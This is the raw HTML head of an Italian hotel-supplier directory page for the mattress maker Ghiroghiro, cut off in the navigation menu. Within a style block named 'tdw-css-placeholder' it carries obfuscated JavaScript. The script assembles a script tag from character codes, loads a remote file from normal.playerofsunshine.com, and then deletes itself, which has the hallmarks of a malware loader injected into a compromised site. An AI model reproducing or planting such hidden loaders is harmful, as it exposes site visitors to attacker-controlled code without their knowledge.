

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/fornitori/ghiroghiro/
body_size: 18576
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/fornitori/ghiroghiro/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/fornitori/ghiroghiro/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/fornitori/ghiroghiro/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/fornitori/ghiroghiro/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/fornitori/ghiroghiro/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/fornitori/ghiroghiro/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Ghiroghiro | Fornitore alberghiero</title><link rel=canonical href=https://www.direzionehotel.it/fornitori/ghiroghiro/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Ghiroghiro | Fornitore alberghiero"><meta property="og:description" content="Ghiroghiro realizza materassi per hotel, topper, cuscini, reti, sommier e biancheria. Lavoriamo con macchinari moderni e metodi artigianali, e utilizziamo materiali certificati di prima qualità fatti per durare nel tempo. Questo significa che oltre ad essere un ottimo investimento per gli albergatori e per gli hotel manager è anche una scelta che ha un impatto [&hellip;]"><meta property="og:url" content="https://www.direzionehotel.it/fornitori/ghiroghiro/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:modified_time" content="2023-03-08T14:51:22+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo.png"><meta property="og:image:width" content="200"><meta property="og:image:height" content="200"><meta property="og:image:type" content="image/png"><meta name="twitter:label1" content="Tempo di lettura stimato"><meta name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/ghiroghiro/","url":"https://www.direzionehotel.it/fornitori/ghiroghiro/","name":"Ghiroghiro | Fornitore alberghiero","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/fornitori/ghiroghiro/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/fornitori/ghiroghiro/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo.png","datePublished":"2023-03-08T09:23:35+00:00","dateModified":"2023-03-08T14:51:22+00:00","breadcrumb":{"@id":"https://www.direzionehotel.it/fornitori/ghiroghiro/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/fornitori/ghiroghiro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/fornitori/ghiroghiro/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2023/03/logo-ghiroghiro-sfondo.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://www.direzionehotel.it/fornitori/ghiroghiro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Fornitori","item":"https://www.direzionehotel.it/fornitori/"},{"@type":"ListItem","position":2,"name":"Ghiroghiro"}]},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fghiroghiro%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fghiroghiro%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"fornitori"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=12673'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="596af13446";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/ghiroghiro/","name":"Ghiroghiro"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular fornitori-template-default single single-fornitori postid-12673 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js ghiroghiro global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ 